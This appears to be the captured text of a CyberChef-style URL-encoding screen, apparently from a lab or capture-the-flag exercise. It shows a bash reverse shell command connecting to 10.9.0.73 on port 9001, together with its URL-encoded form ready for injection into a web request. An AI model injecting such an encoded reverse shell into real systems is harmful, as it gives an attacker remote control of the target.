 Recipe
URL Encode
Encode all special chars
Input
length: 37
lines: 1
sh -i >& /dev/tcp/10.9.0.73/9001 0>&1
Output
start: 22 time:
end: 27 length:
length: 5 lines:
sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E9%2E0%2E73%2F9001%200%3E%261